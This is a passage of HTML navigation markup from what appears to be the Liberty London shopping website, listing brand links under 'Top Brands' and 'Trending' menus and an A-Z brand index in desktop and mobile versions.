                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
